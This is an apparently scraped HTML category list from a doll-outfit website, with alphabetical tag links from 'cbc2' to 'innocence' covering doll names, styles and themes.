	<li class="cat-item cat-item-2227"><a href="https://tonnerdolloutfits.org/category/cbc2/" >cbc2</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://tonnerdolloutfits.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tonnerdolloutfits.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://tonnerdolloutfits.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tonnerdolloutfits.org/category/channing/" >channing</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://tonnerdolloutfits.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://tonnerdolloutfits.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://tonnerdolloutfits.org/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://tonnerdolloutfits.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://tonnerdolloutfits.org/category/checkmateellowyne/" >checkmateellowyne</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tonnerdolloutfits.org/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://tonnerdolloutfits.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tonnerdolloutfits.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://tonnerdolloutfits.org/category/chilled/" >chilled</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tonnerdolloutfits.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://tonnerdolloutfits.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://tonnerdolloutfits.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://tonnerdolloutfits.org/category/cinnamon/" >cinnamon</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://tonnerdolloutfits.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://tonnerdolloutfits.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tonnerdolloutfits.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tonnerdolloutfits.org/category/clea/" >clea</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://tonnerdolloutfits.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://tonnerdolloutfits.org/category/cloak/" >cloak</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tonnerdolloutfits.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tonnerdolloutfits.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tonnerdolloutfits.org/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://tonnerdolloutfits.org/category/cloudland/" >cloudland</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tonnerdolloutfits.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tonnerdolloutfits.org/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://tonnerdolloutfits.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tonnerdolloutfits.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tonnerdolloutfits.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://tonnerdolloutfits.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tonnerdolloutfits.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://tonnerdolloutfits.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://tonnerdolloutfits.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://tonnerdolloutfits.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://tonnerdolloutfits.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tonnerdolloutfits.org/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://tonnerdolloutfits.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tonnerdolloutfits.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://tonnerdolloutfits.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tonnerdolloutfits.org/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tonnerdolloutfits.org/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://tonnerdolloutfits.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tonnerdolloutfits.org/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://tonnerdolloutfits.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tonnerdolloutfits.org/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tonnerdolloutfits.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://tonnerdolloutfits.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tonnerdolloutfits.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://tonnerdolloutfits.org/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://tonnerdolloutfits.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://tonnerdolloutfits.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://tonnerdolloutfits.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://tonnerdolloutfits.org/category/criminally/" >criminally</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://tonnerdolloutfits.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://tonnerdolloutfits.org/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tonnerdolloutfits.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tonnerdolloutfits.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tonnerdolloutfits.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tonnerdolloutfits.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tonnerdolloutfits.org/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tonnerdolloutfits.org/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://tonnerdolloutfits.org/category/daenerys/" >daenerys</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tonnerdolloutfits.org/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://tonnerdolloutfits.org/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://tonnerdolloutfits.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tonnerdolloutfits.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://tonnerdolloutfits.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://tonnerdolloutfits.org/category/darkest/" >darkest</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tonnerdolloutfits.org/category/deathly/" >deathly</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://tonnerdolloutfits.org/category/dede/" >dede</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tonnerdolloutfits.org/category/deeanna/" >deeanna</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://tonnerdolloutfits.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://tonnerdolloutfits.org/category/degas/" >degas</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://tonnerdolloutfits.org/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tonnerdolloutfits.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tonnerdolloutfits.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://tonnerdolloutfits.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://tonnerdolloutfits.org/category/desireantoinette/" >desireantoinette</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://tonnerdolloutfits.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tonnerdolloutfits.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://tonnerdolloutfits.org/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://tonnerdolloutfits.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tonnerdolloutfits.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tonnerdolloutfits.org/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tonnerdolloutfits.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://tonnerdolloutfits.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://tonnerdolloutfits.org/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tonnerdolloutfits.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tonnerdolloutfits.org/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tonnerdolloutfits.org/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://tonnerdolloutfits.org/category/doll16/" >doll16</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://tonnerdolloutfits.org/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://tonnerdolloutfits.org/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tonnerdolloutfits.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://tonnerdolloutfits.org/category/dolls1/" >dolls1</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://tonnerdolloutfits.org/category/dollshe/" >dollshe</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://tonnerdolloutfits.org/category/dolltonner16/" >dolltonner16</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://tonnerdolloutfits.org/category/dolltonnernrfb/" >dolltonnernrfb</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://tonnerdolloutfits.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tonnerdolloutfits.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tonnerdolloutfits.org/category/doppelganger/" >doppelganger</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://tonnerdolloutfits.org/category/dots/" >dots</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tonnerdolloutfits.org/category/dottie/" >dottie</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tonnerdolloutfits.org/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://tonnerdolloutfits.org/category/drafting/" >drafting</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://tonnerdolloutfits.org/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://tonnerdolloutfits.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://tonnerdolloutfits.org/category/dreamettes/" >dreamettes</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://tonnerdolloutfits.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tonnerdolloutfits.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tonnerdolloutfits.org/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://tonnerdolloutfits.org/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://tonnerdolloutfits.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://tonnerdolloutfits.org/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tonnerdolloutfits.org/category/drizzle/" >drizzle</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://tonnerdolloutfits.org/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://tonnerdolloutfits.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tonnerdolloutfits.org/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tonnerdolloutfits.org/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tonnerdolloutfits.org/category/e9ftof01/" >e9ftof01</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://tonnerdolloutfits.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://tonnerdolloutfits.org/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://tonnerdolloutfits.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://tonnerdolloutfits.org/category/echte/" >echte</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tonnerdolloutfits.org/category/effanbee/" >effanbee</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tonnerdolloutfits.org/category/effenbee/" >effenbee</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tonnerdolloutfits.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tonnerdolloutfits.org/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tonnerdolloutfits.org/category/ellowyn/" >ellowyn</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tonnerdolloutfits.org/category/ellowyne/" >ellowyne</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tonnerdolloutfits.org/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://tonnerdolloutfits.org/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tonnerdolloutfits.org/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tonnerdolloutfits.org/category/emme/" >emme</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://tonnerdolloutfits.org/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://tonnerdolloutfits.org/category/engelbreit/" >engelbreit</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tonnerdolloutfits.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tonnerdolloutfits.org/category/ennui/" >ennui</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://tonnerdolloutfits.org/category/enticing/" >enticing</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://tonnerdolloutfits.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tonnerdolloutfits.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tonnerdolloutfits.org/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tonnerdolloutfits.org/category/esmerelda/" >esmerelda</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://tonnerdolloutfits.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://tonnerdolloutfits.org/category/estelle/" >estelle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tonnerdolloutfits.org/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://tonnerdolloutfits.org/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://tonnerdolloutfits.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://tonnerdolloutfits.org/category/euc/" >euc-</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tonnerdolloutfits.org/category/euc-adorable/" >euc-adorable</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tonnerdolloutfits.org/category/euc-disney-17/" >euc-disney-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://tonnerdolloutfits.org/category/euc-handsome/" >euc-handsome</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://tonnerdolloutfits.org/category/euc-rare/" >euc-rare-</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://tonnerdolloutfits.org/category/euphemia/" >euphemia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tonnerdolloutfits.org/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tonnerdolloutfits.org/category/evangline/" >evangline</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tonnerdolloutfits.org/category/evati/" >evati</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://tonnerdolloutfits.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tonnerdolloutfits.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tonnerdolloutfits.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://tonnerdolloutfits.org/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://tonnerdolloutfits.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tonnerdolloutfits.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://tonnerdolloutfits.org/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tonnerdolloutfits.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tonnerdolloutfits.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://tonnerdolloutfits.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://tonnerdolloutfits.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://tonnerdolloutfits.org/category/fahion/" >fahion</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tonnerdolloutfits.org/category/failfix/" >failfix</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tonnerdolloutfits.org/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tonnerdolloutfits.org/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://tonnerdolloutfits.org/category/fanciful/" >fanciful</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://tonnerdolloutfits.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://tonnerdolloutfits.org/category/fanfaretonner/" >fanfaretonner</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tonnerdolloutfits.org/category/fantasmagoria/" >fantasmagoria</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://tonnerdolloutfits.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://tonnerdolloutfits.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tonnerdolloutfits.org/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://tonnerdolloutfits.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://tonnerdolloutfits.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://tonnerdolloutfits.org/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://tonnerdolloutfits.org/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://tonnerdolloutfits.org/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tonnerdolloutfits.org/category/feisty/" >feisty</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://tonnerdolloutfits.org/category/feline/" >feline</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://tonnerdolloutfits.org/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://tonnerdolloutfits.org/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://tonnerdolloutfits.org/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tonnerdolloutfits.org/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://tonnerdolloutfits.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tonnerdolloutfits.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://tonnerdolloutfits.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://tonnerdolloutfits.org/category/finespun/" >finespun</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://tonnerdolloutfits.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://tonnerdolloutfits.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tonnerdolloutfits.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tonnerdolloutfits.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tonnerdolloutfits.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tonnerdolloutfits.org/category/florid/" >florid</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tonnerdolloutfits.org/category/fluttering/" >fluttering</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://tonnerdolloutfits.org/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://tonnerdolloutfits.org/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://tonnerdolloutfits.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tonnerdolloutfits.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tonnerdolloutfits.org/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://tonnerdolloutfits.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://tonnerdolloutfits.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tonnerdolloutfits.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tonnerdolloutfits.org/category/frill/" >frill</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://tonnerdolloutfits.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://tonnerdolloutfits.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tonnerdolloutfits.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://tonnerdolloutfits.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://tonnerdolloutfits.org/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tonnerdolloutfits.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tonnerdolloutfits.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://tonnerdolloutfits.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tonnerdolloutfits.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://tonnerdolloutfits.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://tonnerdolloutfits.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tonnerdolloutfits.org/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://tonnerdolloutfits.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tonnerdolloutfits.org/category/glinda/" >glinda</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://tonnerdolloutfits.org/category/glistening/" >glistening</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tonnerdolloutfits.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://tonnerdolloutfits.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://tonnerdolloutfits.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tonnerdolloutfits.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://tonnerdolloutfits.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tonnerdolloutfits.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tonnerdolloutfits.org/category/gown/" >gown</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://tonnerdolloutfits.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://tonnerdolloutfits.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tonnerdolloutfits.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://tonnerdolloutfits.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tonnerdolloutfits.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tonnerdolloutfits.org/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tonnerdolloutfits.org/category/haddy/" >haddy</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://tonnerdolloutfits.org/category/haerished/" >haerished</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://tonnerdolloutfits.org/category/hairstyle/" >hairstyle</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tonnerdolloutfits.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://tonnerdolloutfits.org/category/halvar/" >halvar</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tonnerdolloutfits.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tonnerdolloutfits.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://tonnerdolloutfits.org/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://tonnerdolloutfits.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://tonnerdolloutfits.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tonnerdolloutfits.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tonnerdolloutfits.org/category/heartthrob/" >heartthrob</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tonnerdolloutfits.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tonnerdolloutfits.org/category/hermione/" >hermione</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://tonnerdolloutfits.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tonnerdolloutfits.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://tonnerdolloutfits.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://tonnerdolloutfits.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://tonnerdolloutfits.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://tonnerdolloutfits.org/category/hortencia/" >hortencia</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://tonnerdolloutfits.org/category/hottiny/" >hottiny</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://tonnerdolloutfits.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tonnerdolloutfits.org/category/hunger/" >hunger</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://tonnerdolloutfits.org/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tonnerdolloutfits.org/category/imperiale/" >imperiale</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tonnerdolloutfits.org/category/imperium/" >imperium</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://tonnerdolloutfits.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tonnerdolloutfits.org/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://tonnerdolloutfits.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://tonnerdolloutfits.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://tonnerdolloutfits.org/category/innocence/" >innocence</a>
